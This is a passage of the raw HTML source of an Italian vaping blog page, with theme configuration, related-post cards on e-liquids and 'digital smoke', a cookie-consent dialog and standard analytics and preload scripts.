tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "3";
block_tdi_126.found_posts = "171";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "57";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/fumo-digitale-cose-vantaggi/" rel="bookmark" class="td-image-wrap " title="Fumo digitale, cos&#8217;è e quali sono i suoi vantaggi" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2021/06/fomo-digitale-cosa-e-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/fumo-digitale-cose-vantaggi/" rel="bookmark" title="Fumo digitale, cos&#8217;è e quali sono i suoi vantaggi">Fumo digitale, cos&#8217;è e quali sono i suoi vantaggi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-16T15:44:01+01:00" >16/06/21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Analizziamo cos'è il fumo digitale, o fumo freddo, e scopriamo i suoi vantaggi rispetto al fumo di sigaretta. </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/migliori-liquidi-per-sigaretta-elettronica/" rel="bookmark" class="td-image-wrap " title="I 7 migliori liquidi per sigaretta elettronica, quali sono e come sceglierli" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2021/06/migliori-liquidi-per-sigaretta-elettromnica-150x84.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/migliori-liquidi-per-sigaretta-elettronica/" rel="bookmark" title="I 7 migliori liquidi per sigaretta elettronica, quali sono e come sceglierli">I 7 migliori liquidi per sigaretta elettronica, quali sono e come sceglierli</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-16T15:44:01+01:00" >16/06/21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Sigaretta elettronica, ecco quanti tipi di liquidi esistono e quali sono i 7 più buoni. </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" class="td-image-wrap " title="Liquidi shot series e minishot, cosa sono e come si svapano" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/shot-series-e-minishot-150x94.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" title="Liquidi shot series e minishot, cosa sono e come si svapano">Liquidi shot series e minishot, cosa sono e come si svapano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-31T15:42:10+01:00" >31/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Indeciso su cosa siano gli shot series o i minishot e quali facciano più per te? Ecco quello che devi sapere</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128,
				.tdi_128 .tdc-inner-columns{
				    display: block;
				}.tdi_128 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130{
                    vertical-align: baseline;
                }.tdi_130 .vc_column-inner > .wpb_wrapper,
				.tdi_130 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_130{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_131 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" >
<style>

/* inline tdc_css att */

.tdi_131{
padding-top:20px !important;
padding-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_131{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_131 .tdm-descr{
                    color: #90a0af;
                
					font-size:14px !important;line-height:1.4 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_131 .tdm-descr{
					font-size:12px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131 .tdm-descr{
					font-size:10px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_131 .tdm-descr{
					font-size:12px !important;line-height:1.4 !important;
				}
}
</style><p class="tdm-descr">© Svapo.Blog | Tutti i diritti riservati. <a href="/cookie-policy/">Cookie Policy</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/glossario/">Glossario</a>  | <a href="/chi-siamo/">Chi Siamo</a></p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookies per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Cliccando su “Accetto”, acconsenti all'utilizzo di tutti i cookies. Accedendo a questo sito dichiari di essere maggiorenne e di non utilizzare il Sito ed il materiale in esso contenuto per scopi illeciti o comunque contrari alle vigenti norme.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Impostazioni cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >ACCETTA TUTTO</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Gestisci il consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostra altro" tabindex="0" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessari							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessari</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre abilitato</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Utilizziamo i cookie per consentire le operazioni essenziali sul sito web e garantire il corretto funzionamento di specifiche funzionalità. Questo tipo di monitoraggio è sempre attivato, altrimenti non sarebbe possibile visualizzare il sito web o effettuare acquisti online.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funzionale							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionale</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<p>Utilizziamo il monitoraggio funzionale per analizzare il modo in cui il nostro sito web viene utilizzato. Questi dati ci aiutano a scoprire eventuali errori e sviluppare nuovi modelli. Ci consentono altresì di verificare l'efficacia del nostro sito web.
</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Marketing							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Marketing</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<p>svapo.blog e i relativi partner pubblicitari (ivi incluse piattaforme di social media quali Google, Facebook e Instagram) utilizzano il monitoraggio per fornirti offerte personalizzate e garantire un'esperienza svapo.blog completa. Ciò include l'invio di "messaggi mirati su piattaforme pubblicitarie di terzi" come descritto nell'Informativa sulla privacy. Se non accetti questo monitoraggio, visualizzerai in ogni caso pubblicità svapo.blog su altre piattaforme in modo casuale.
</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Matomo --><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _paq = window._paq = window._paq || [];
_paq.push(['enableJSErrorTracking']);_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.svapo.blog\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.svapo.blog\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Code -->

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 697bd007bc53e
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://www.svapo.blog","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_files_for_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/cache/min/1/wp-content/plugins/best-wp-glossary/dist/js/bwpg-bundle.js?ver=1733928283" id="bwpg-bundle-js-js" defer></script>
<script type="text/javascript" id="wpjoli-joli-toc-scripts-js-extra">
/* <![CDATA[ */
var joli_toc_vars = {"expands_on":"hover","collapses_on":"hover-off","logo":"https://www.svapo.blog/wp-content/plugins/joli-table-of-contents/assets/public/img/wpjoli-logo-linear-small-bw-24px.png","jumpto_offset":"50"};
//# sourceURL=wpjoli-joli-toc-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/plugins/joli-table-of-contents/assets/public/js/wpjoli-joli-toc.min.js?ver=1.3.8" id="wpjoli-joli-toc-scripts-js" defer></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55SCS5G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_40';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_40');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_43';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#172842","title_txt_hover":"#e2687e","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MDAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjUyMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"394","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#172842","results_msg_color_h":"#e2687e","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_weight":"800","f_title_font_line_height":"1.3","all_underline_color":"","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#90a0af","cat_txt_hover":"#e2687e","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#04bfbf","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEwcHggMC